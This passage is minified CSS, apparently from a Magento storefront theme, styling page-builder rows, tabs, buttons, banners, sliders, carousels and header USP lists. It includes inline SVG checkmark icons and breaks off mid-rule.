h3,b,strong{font-size:1rem}b,strong{line-height:1.5rem;font-weight:500}.h4,h4{font-family:Poppins}.h1.page-title,h1.page-title{text-align:left;font-size:2rem;line-height:1;font-family:Poppins,sans-serif}.page-title{font-family:Poppins,sans-serif}p{margin-bottom:20px}[data-content-type=row]{box-sizing:border-box}[data-content-type=row]>div{margin-bottom:.625rem;padding:.625rem}[data-content-type=row][data-appearance=contained]{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){[data-content-type=row][data-appearance=contained]{max-width:480px}}@media (min-width:640px){[data-content-type=row][data-appearance=contained]{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=contained]{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=contained]{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=contained]{max-width:1280px}}@media (min-width:1320px){[data-content-type=row][data-appearance=contained]{max-width:1320px}}@media (min-width:1536px){[data-content-type=row][data-appearance=contained]{max-width:1536px}}.catalog-product-view .product-info-main [data-content-type=row][data-appearance=contained]{padding:0}.catalog-product-view .product-info-main [data-content-type=row][data-appearance=contained] b{font-weight:600}[data-content-type=row][data-appearance=contained]{width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){[data-content-type=row][data-appearance=contained]{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){[data-content-type=row][data-appearance=contained]{padding-left:3rem;padding-right:3rem}}[data-content-type=row][data-appearance=contained]{margin-left:auto;margin-right:auto;box-sizing:border-box}[data-content-type=row][data-appearance=contained] [data-element=inner]{box-sizing:border-box;background-attachment:scroll!important}[data-content-type=row][data-appearance=full-bleed],[data-content-type=row][data-appearance=full-width]{background-attachment:scroll!important}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:480px}}@media (min-width:640px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:640px}}@media (min-width:768px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:768px}}@media (min-width:1024px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1024px}}@media (min-width:1280px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1280px}}@media (min-width:1320px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1320px}}@media (min-width:1536px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{max-width:1536px}}.catalog-product-view .product-info-main [data-content-type=row][data-appearance=full-width]>.row-full-width-inner{padding:0}.catalog-product-view .product-info-main [data-content-type=row][data-appearance=full-width]>.row-full-width-inner b{font-weight:600}[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){[data-content-type=row][data-appearance=full-width]>.row-full-width-inner{padding-left:3rem;padding-right:3rem}}[data-content-type=column-group],[data-content-type=column-line]{flex-wrap:wrap}@media (min-width:768px){[data-content-type=column-group],[data-content-type=column-line]{flex-wrap:nowrap}}[data-content-type=column]{box-sizing:border-box;width:100%;max-width:100%;background-attachment:scroll!important;flex-basis:100%}@media (min-width:768px){[data-content-type=column]{flex-basis:auto}}[data-content-type=tabs] .tabs-navigation{margin-bottom:-1px;display:block;padding:0;--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}[data-content-type$=block] [data-content-type=tabs] .tabs-navigation p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=tabs] .tabs-navigation li.tab-header{position:relative;margin:0 0 0 -1px;display:inline-block;max-width:100%;overflow-wrap:break-word;border-bottom-left-radius:0;border-bottom-right-radius:0;border-width:1px 1px 0;border-style:solid;--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}[data-content-type=tabs] .tabs-navigation li.tab-header:first-child{margin-left:0}[data-content-type=tabs] .tabs-navigation li.tab-header.active{z-index:20;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));border-bottom:1px solid #fff}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title{position:relative;display:block;cursor:pointer;white-space:normal;padding:.75rem 1.25rem;vertical-align:middle;font-size:15px;font-weight:600}[data-content-type$=block] [data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=tabs] .tabs-navigation li.tab-header a.tab-title span{font-weight:600;line-height:1.25rem;--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}[data-content-type=tabs] .tabs-content{position:relative;z-index:10;box-sizing:border-box;overflow:hidden;border-radius:.125rem;border-width:1px;border-style:solid;--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{box-sizing:border-box;padding:2rem;min-height:inherit;background-attachment:scroll!important}[data-content-type=tabs].tab-align-left .tabs-content{border-top-left-radius:0!important}[data-content-type=tabs].tab-align-right .tabs-content{border-top-right-radius:0!important}[data-content-type=heading],[data-content-type=text]{overflow-wrap:break-word}[data-content-type=buttons]{max-width:100%}[data-content-type=buttons] [data-content-type=button-item]{margin-right:.5rem;margin-bottom:.5rem;max-width:100%}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link],[data-content-type=buttons] [data-content-type=button-item] [data-element=link]{max-width:100%;overflow-wrap:break-word}[data-content-type=buttons] [data-content-type=button-item] [data-element=empty_link]{cursor:default}[data-content-type=buttons] [data-content-type=button-item] a,[data-content-type=buttons] [data-content-type=button-item] button,[data-content-type=buttons] [data-content-type=button-item] div{display:inline-block;--tw-shadow:0 0 #0000;--tw-shadow-colored:0 0 #0000;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}[data-content-type=buttons] [data-content-type=button-item] a.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] button.pagebuilder-button-link,[data-content-type=buttons] [data-content-type=button-item] div.pagebuilder-button-link{box-sizing:border-box}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-primary svg,button.pagebuilder-button-primary svg,div.pagebuilder-button-primary svg{display:inline-flex}a.pagebuilder-button-primary span,button.pagebuilder-button-primary span,div.pagebuilder-button-primary span{vertical-align:middle}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}a.pagebuilder-button-primary:focus,button.pagebuilder-button-primary:focus,div.pagebuilder-button-primary:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}a.pagebuilder-button-primary,button.pagebuilder-button-primary,div.pagebuilder-button-primary{display:flex;align-items:center;justify-content:center;--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));font-weight:600;line-height:200%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}a.pagebuilder-button-primary:hover,button.pagebuilder-button-primary:hover,div.pagebuilder-button-primary:hover{--tw-bg-opacity:1;background-color:rgb(36 126 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}a.pagebuilder-button-primary span,button.pagebuilder-button-primary span,div.pagebuilder-button-primary span{line-height:200%}.mgz-blog .blog-post-content a.pagebuilder-button-primary,.mgz-blog .blog-post-content button.pagebuilder-button-primary,.mgz-blog .blog-post-content div.pagebuilder-button-primary{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content a.pagebuilder-button-primary:hover,.mgz-blog .blog-post-content button.pagebuilder-button-primary:hover,.mgz-blog .blog-post-content div.pagebuilder-button-primary:hover{text-decoration-line:none}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{display:flex;align-items:center;background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;line-height:200%;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{font-size:1rem;line-height:1.5rem}}a.pagebuilder-button-secondary svg,button.pagebuilder-button-secondary svg,div.pagebuilder-button-secondary svg{display:inline-flex}a.pagebuilder-button-secondary span,button.pagebuilder-button-secondary span,div.pagebuilder-button-secondary span{vertical-align:middle}a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}a.pagebuilder-button-secondary,button.pagebuilder-button-secondary,div.pagebuilder-button-secondary{border-width:1px}a.pagebuilder-button-secondary,a.pagebuilder-button-secondary:hover,button.pagebuilder-button-secondary,button.pagebuilder-button-secondary:hover,div.pagebuilder-button-secondary,div.pagebuilder-button-secondary:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}a.pagebuilder-button-secondary:focus,button.pagebuilder-button-secondary:focus,div.pagebuilder-button-secondary:focus{border-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}[data-content-type=html]{overflow-wrap:break-word}[data-content-type=image]{box-sizing:border-box}[data-content-type=image]>[data-element=link],[data-content-type=image]>[data-element=link] img{border-radius:inherit}[data-content-type=image] .pagebuilder-mobile-hidden{display:none}@media (min-width:768px){.guided-selling #back-button[data-content-type=image] .pagebuilder-mobile-hidden,.guided-selling #error-text[data-content-type=image] .pagebuilder-mobile-hidden,.guided-selling #next-button[data-content-type=image] .pagebuilder-mobile-hidden{visibility:hidden;display:block}}.guided-selling #back-button[data-content-type=image] .pagebuilder-mobile-hidden,.guided-selling #error-text[data-content-type=image] .pagebuilder-mobile-hidden,.guided-selling #next-button[data-content-type=image] .pagebuilder-mobile-hidden{transition:unset}.guided-selling #back-button[data-content-type=image] .pagebuilder-mobile-hidden{margin-right:0;width:0}@media (min-width:768px){[data-content-type=image] .pagebuilder-mobile-hidden{display:block}[data-content-type=image] .pagebuilder-mobile-only{display:none}}[data-content-type=image] figcaption{overflow-wrap:break-word}[data-content-type=video]{font-size:0}[data-content-type=video] .pagebuilder-video-inner{box-sizing:border-box;display:inline-block;width:100%}[data-content-type=video] .pagebuilder-video-container{position:relative;overflow:hidden;border-radius:inherit;padding-top:56.25%}[data-content-type=video] iframe,[data-content-type=video] video{position:absolute;left:0;top:0;height:100%;width:100%}[data-content-type=banner]>[data-element=empty_link],[data-content-type=banner]>[data-element=empty_link]:hover,[data-content-type=banner]>[data-element=link],[data-content-type=banner]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper{box-sizing:border-box;overflow-wrap:break-word;background-clip:padding-box;border-radius:inherit;background-attachment:scroll!important}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay{position:relative;box-sizing:border-box;padding:2rem;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-duration:.5s;transition-timing-function:cubic-bezier(.4,0,.2,1)}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:36rem}}[data-content-type=banner] .pagebuilder-banner-wrapper.jarallax .video-overlay{z-index:0}[data-content-type=banner] .pagebuilder-banner-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-banner-button{margin:1.25rem 0 0;display:inline-block;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-duration:.5s;transition-timing-function:cubic-bezier(.4,0,.2,1);text-align:inherit}[data-content-type=banner] .pagebuilder-banner-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=banner][data-appearance=collage-centered] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=banner][data-appearance=collage-left] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=banner][data-appearance=collage-right] .pagebuilder-banner-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=slider]{visibility:hidden;position:relative}[data-content-type=slider].glider-initialized{visibility:visible}[data-content-type=slider] [data-role=glider-content]{overflow-y:hidden}[data-content-type=slider] a.button{color:initial;padding:10px;-webkit-text-decoration:none;text-decoration:none}[data-content-type=slider] .carousel-nav{position:absolute;bottom:0;margin-bottom:.5rem;background-color:rgb(249 250 251/var(--tw-bg-opacity));--tw-bg-opacity:0.75;left:50%;transform:translateX(-50%)}[data-content-type=slide]{box-sizing:border-box;overflow:hidden;line-height:1.25rem;min-height:inherit}[data-content-type=slide]>[data-element=empty_link],[data-content-type=slide]>[data-element=link]{color:inherit;min-height:inherit;text-decoration:inherit}[data-content-type=slide]>[data-element=empty_link]:hover,[data-content-type=slide]>[data-element=link]:hover{color:inherit;text-decoration:inherit}[data-content-type=slide]+[data-content-type=slide]{height:0;min-height:0}[data-content-type=slide] .pagebuilder-slide-wrapper{box-sizing:border-box;overflow-wrap:break-word;border-radius:inherit;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .jarallax-viewport-element{position:absolute;top:0;z-index:50;height:100%;width:.125rem;left:-15000vw}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .video-overlay{-webkit-transform:unset;z-index:1}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax .pagebuilder-overlay{position:relative;z-index:20}[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>div,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>iframe,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>img,[data-content-type=slide] .pagebuilder-slide-wrapper.jarallax [id*=jarallax-container]>video{margin:auto!important;transform:none!important}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay{box-sizing:border-box;padding:2rem;transition-property:color,background-color,border-color,text-decoration-color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;border-radius:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{display:flex;align-items:center;justify-content:center;min-height:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}@media (min-width:768px){[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:32rem}}[data-content-type=slide] .pagebuilder-slide-wrapper [data-element=content]{overflow:auto;min-height:50px}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-slide-button{margin:1.25rem 0 0;max-width:100%;overflow-wrap:break-word;transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s;text-align:inherit}[data-content-type=slide] .pagebuilder-slide-wrapper .pagebuilder-poster-content{width:100%}[data-content-type=slide][data-appearance=collage-centered] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto;margin-right:auto}[data-content-type=slide][data-appearance=collage-left] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-right:auto}[data-content-type=slide][data-appearance=collage-right] .pagebuilder-slide-wrapper .pagebuilder-overlay{margin-left:auto}[data-content-type=map]{box-sizing:border-box;height:18rem}[data-content-type$=block] .block p:last-child{margin-bottom:1rem;margin-top:0}[data-content-type=dynamic_block] [data-content-type=image] img{display:inline}[data-content-type=dynamic_block] .block-banners .banner-item-content,[data-content-type=dynamic_block] .block-banners-inline .banner-item-content{margin-bottom:auto}[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(50% - 1rem))}@media (min-width:768px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(33% - 1rem))}}@media (min-width:1024px){[data-content-type=products][data-appearance=carousel] [data-role=glider-content]{grid-template-columns:repeat(100,calc(25% - 1rem))}}.glider-contain{position:relative;margin:0 auto;width:100%}.glider{overflow-y:hidden}.glider.draggable{cursor:grab}.glider.draggable,.glider.draggable .glider-slide img{-webkit-user-select:none;-moz-user-select:none;user-select:none}.glider.draggable .glider-slide img{pointer-events:none}.glider.drag{cursor:grabbing}.glider::-webkit-scrollbar{height:0;opacity:0}.glider .glider-track{z-index:10;display:flex;width:100%}.glider-slide{width:100%;-webkit-user-select:none;-moz-user-select:none;user-select:none;align-content:center;justify-content:center;min-width:150px}.glider-slide img{max-width:100%}.glider-hide{opacity:0}.glider-next.disabled,.glider-prev.disabled{cursor:default;--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity));opacity:.25}.glider-dot{margin:.25rem;display:block;height:.75rem;width:.75rem;cursor:pointer;border-radius:9999px;--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));opacity:.25;--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}[data-content-type$=block] .glider-dot p:last-child{margin-bottom:1rem;margin-top:0}.glider-dot.active{opacity:1}@media (max-width:36em){.glider::-webkit-scrollbar{height:.25rem;width:.5rem;-webkit-appearance:none;appearance:none;opacity:1}.glider::-webkit-scrollbar-thumb{opacity:1;border-radius:99px;background-color:#9c9c9c40;box-shadow:0 0 1px #ffffff40}}[data-show-arrows=false] .glider-next,[data-show-arrows=false] .glider-prev{display:none}@media (min-width:768px){.guided-selling #back-button [data-show-arrows=false] .glider-next,.guided-selling #back-button[data-show-arrows=false] .glider-prev,.guided-selling #error-text [data-show-arrows=false] .glider-next,.guided-selling #error-text[data-show-arrows=false] .glider-prev,.guided-selling #next-button [data-show-arrows=false] .glider-next,.guided-selling #next-button[data-show-arrows=false] .glider-prev{visibility:hidden;display:block}}.guided-selling #back-button [data-show-arrows=false] .glider-next,.guided-selling #back-button[data-show-arrows=false] .glider-prev,.guided-selling #error-text [data-show-arrows=false] .glider-next,.guided-selling #error-text[data-show-arrows=false] .glider-prev,.guided-selling #next-button [data-show-arrows=false] .glider-next,.guided-selling #next-button[data-show-arrows=false] .glider-prev{transition:unset}.guided-selling #back-button [data-show-arrows=false] .glider-next,.guided-selling #back-button[data-show-arrows=false] .glider-prev{margin-right:0;width:0}[data-show-dots=false] .glider-dots{display:none}@media (min-width:768px){.guided-selling #back-button[data-show-dots=false] .glider-dots,.guided-selling #error-text[data-show-dots=false] .glider-dots,.guided-selling #next-button[data-show-dots=false] .glider-dots{visibility:hidden;display:block}}.guided-selling #back-button[data-show-dots=false] .glider-dots,.guided-selling #error-text[data-show-dots=false] .glider-dots,.guided-selling #next-button[data-show-dots=false] .glider-dots{transition:unset}.guided-selling #back-button[data-show-dots=false] .glider-dots{margin-right:0;width:0}.ratio3x2 .pagebuilder-poster-overlay{margin:0;height:0;padding:0 0 50%!important;min-height:unset!important}.ratio3x2 .pagebuilder-poster-overlay .pagebuilder-poster-content{position:absolute;top:0;display:flex;height:100%;width:100%;align-items:flex-end;padding:30px}[data-content-type=row][data-appearance=contained]{padding-left:0;padding-right:0}[data-content-type=row][data-appearance=contained]>div{margin-bottom:0;padding:0}.header-top-row [data-content-type=row],.header-top-row [data-content-type=row] div{margin:0!important;padding:0!important}.header-top-row [data-content-type=row] [data-content-type=text]{font-size:15px;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.header-top-row [data-content-type=row] [data-content-type=text] a:hover{text-decoration-line:underline}.header-top-row .desktop-language-switcher .language-item{display:flex;flex-direction:row;align-items:center;padding-left:1rem}.header-top-row .desktop-language-switcher .language-item:last-child:after{content:var(--tw-content);display:none}.header-top-row .desktop-language-switcher .language-item:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.header-top-row .desktop-language-switcher .language-item:after{content:" ";margin-left:1rem;display:block;height:1.5rem;width:1px;--tw-bg-opacity:1;background-color:rgb(81 81 81/var(--tw-bg-opacity))}[data-content-type$=block] .header-top-row .desktop-language-switcher .language-item p:last-child:after{margin-bottom:1rem;margin-top:0}.header-usps{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.header-usps ul{display:flex;max-width:100%;flex-direction:row;flex-wrap:nowrap;justify-content:center;white-space:nowrap}@media (min-width:768px){.header-usps ul{justify-content:space-between}}@media (max-width:460px){.header-usps ul li:nth-child(n+2){display:none}@media (min-width:768px){.guided-selling #back-button.header-usps ul li:nth-child(n+2),.guided-selling #error-text.header-usps ul li:nth-child(n+2),.guided-selling #next-button.header-usps ul li:nth-child(n+2){visibility:hidden;display:block}}.guided-selling #back-button.header-usps ul li:nth-child(n+2),.guided-selling #error-text.header-usps ul li:nth-child(n+2),.guided-selling #next-button.header-usps ul li:nth-child(n+2){transition:unset}.guided-selling #back-button.header-usps ul li:nth-child(n+2){margin-right:0;width:0}}@media (max-width:640px){.header-usps ul li:nth-child(n+3){display:none}@media (min-width:768px){.guided-selling #back-button.header-usps ul li:nth-child(n+3),.guided-selling #error-text.header-usps ul li:nth-child(n+3),.guided-selling #next-button.header-usps ul li:nth-child(n+3){visibility:hidden;display:block}}.guided-selling #back-button.header-usps ul li:nth-child(n+3),.guided-selling #error-text.header-usps ul li:nth-child(n+3),.guided-selling #next-button.header-usps ul li:nth-child(n+3){transition:unset}.guided-selling #back-button.header-usps ul li:nth-child(n+3){margin-right:0;width:0}}@media (max-width:768px){.header-usps ul li:nth-child(n+3){display:none}@media (min-width:768px){.guided-selling #back-button.header-usps ul li:nth-child(n+3),.guided-selling #error-text.header-usps ul li:nth-child(n+3),.guided-selling #next-button.header-usps ul li:nth-child(n+3){visibility:hidden;display:block}}.guided-selling #back-button.header-usps ul li:nth-child(n+3),.guided-selling #error-text.header-usps ul li:nth-child(n+3),.guided-selling #next-button.header-usps ul li:nth-child(n+3){transition:unset}.guided-selling #back-button.header-usps ul li:nth-child(n+3){margin-right:0;width:0}}@media (max-width:1024px){.header-usps ul li:nth-child(n+4){display:none}@media (min-width:768px){.guided-selling #back-button.header-usps ul li:nth-child(n+4),.guided-selling #error-text.header-usps ul li:nth-child(n+4),.guided-selling #next-button.header-usps ul li:nth-child(n+4){visibility:hidden;display:block}}.guided-selling #back-button.header-usps ul li:nth-child(n+4),.guided-selling #error-text.header-usps ul li:nth-child(n+4),.guided-selling #next-button.header-usps ul li:nth-child(n+4){transition:unset}.guided-selling #back-button.header-usps ul li:nth-child(n+4){margin-right:0;width:0}}@media (max-width:1360px){.header-usps ul li:nth-child(n+5){display:none}@media (min-width:768px){.guided-selling #back-button.header-usps ul li:nth-child(n+5),.guided-selling #error-text.header-usps ul li:nth-child(n+5),.guided-selling #next-button.header-usps ul li:nth-child(n+5){visibility:hidden;display:block}}.guided-selling #back-button.header-usps ul li:nth-child(n+5),.guided-selling #error-text.header-usps ul li:nth-child(n+5),.guided-selling #next-button.header-usps ul li:nth-child(n+5){transition:unset}.guided-selling #back-button.header-usps ul li:nth-child(n+5){margin-right:0;width:0}}.header-usps ul li{margin-right:.5rem;display:flex;height:3rem;flex-direction:row;align-items:center;white-space:nowrap;font-size:.875rem;font-weight:400}.header-usps ul li:before{margin-right:5px;content:"";display:block;width:24px;height:24px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none' stroke='%23F11' stroke-width='2'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' d='m5 13 4 4L19 7'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat}.header-usps ::-webkit-scrollbar{border:none;background-color:initial}.header-usps *{scrollbar-color:#404040b3 #0000;scrollbar-width:thin}.category-usps{display:flex;height:100%}.category-usps:after,.category-usps:before{margin-top:auto;margin-bottom:auto;display:flex;flex:1 1 0%;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(209 213 219/var(--tw-border-opacity));content:""}.category-usps p{margin-bottom:0}.category-usps [data-content-type=text]{width:-moz-max-content;width:max-content}.category-usps ul{max-width:100%;flex-wrap:nowrap;justify-content:center;-moz-column-gap:.5rem;column-gap:.5rem}.category-usps ul,.category-usps ul li{display:flex;flex-direction:row;white-space:nowrap}.category-usps ul li{align-items:center;font-size:.75rem;line-height:1rem;font-weight:400}.category-usps ul li:before{margin-right:5px;content:"";display:block;width:20px;height:20px;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' fill='none' stroke='%23F11' stroke-width='2'%3E%3Cpath stroke-linecap='round' stroke-linejoin='round' d='m5 13 4 4L19 7'/%3E%3C/svg%3E");background-size:contain;background-repeat:no-repeat}.category-usps ::-webkit-scrollbar{border:none;background-color:initial}.category-usps *{scrollbar-color:#404040b3 #0000;scrollbar-width:thin}.cms-index-index [data-content-type=heading],.cms-page-view [data-content-type=heading]{padding-bottom:1rem}.cms-index-index #maincontent,.cms-page-view #maincontent{margin-top:0;margin-bottom:0}.cms-index-index .column.main [data-content-type=row],.cms-page-view .column.main [data-content-type=row]{margin-bottom:3rem!important}.cms-index-index .column.main [data-content-type=row]:last-child,.cms-page-view .column.main [data-content-type=row]:last-child{margin-bottom:0}.cms-index-index .column.main [data-content-type=row]:has(.mobile-only),.cms-page-view .column.main [data-content-type=row]:has(.mobile-only){margin-bottom:3rem}@media (min-width:1024px){.cms-index-index .column.main [data-content-type=row]:has(.mobile-only),.cms-page-view .column.main [data-content-type=row]:has(.mobile-only){margin-bottom:0}}.cms-index-index .column.main [data-content-type=row]:has(.desktop-only),.cms-page-view .column.main [data-content-type=row]:has(.desktop-only){margin-bottom:0}@media (min-width:1024px){.cms-index-index .column.main [data-content-type=row]:has(.desktop-only),.cms-page-view .column.main [data-content-type=row]:has(.desktop-only){margin-bottom:3rem}}.cms-index-index .pagebuilder-column-line .pagebuilder-poster-overlay,.cms-page-view .pagebuilder-column-line .pagebuilder-poster-overlay{align-items:flex-end!important}.cms-index-index .pagebuilder-column-line .pagebuilder-poster-overlay .pagebuilder-banner-button,.cms-page-view .pagebuilder-column-line .pagebuilder-poster-overlay .pagebuilder-banner-button{display:flex;width:100%;justify-content:center}@media (min-width:768px){.cms-index-index .pagebuilder-column-line .pagebuilder-poster-overlay .pagebuilder-banner-button,.cms-page-view .pagebuilder-column-line .pagebuilder-poster-overlay .pagebuilder-banner-button{width:-moz-max-content;width:max-content}}.cms-index-index .pagebuilder-column-line,.cms-page-view .pagebuilder-column-line{display:grid;grid-template-columns:repeat(1,minmax(0,1fr));gap:1rem}@media (min-width:1280px){.cms-index-index .pagebuilder-column-line,.cms-page-view .pagebuilder-column-line{grid-template-columns:repeat(2,minmax(0,1fr))}}@media only screen and (max-width:768px){.ratio1x1_m{position:relative;height:0!important;padding-bottom:100%!important}}.full-width{position:relative;left:50%!important;margin-left:calc(-50% - 1rem)!important;display:block;width:100vw!important}[data-content-type$=block] .full-width p:last-child{margin-bottom:1rem;margin-top:0}@media (min-width:640px){.full-width{margin-left:calc(-50% - 1.5rem)!important}}@media (min-width:1024px){.full-width{margin-left:-50vw!important;left:50%!important}}.full-width .banner-with-video{position:relative}.full-width .banner-with-video 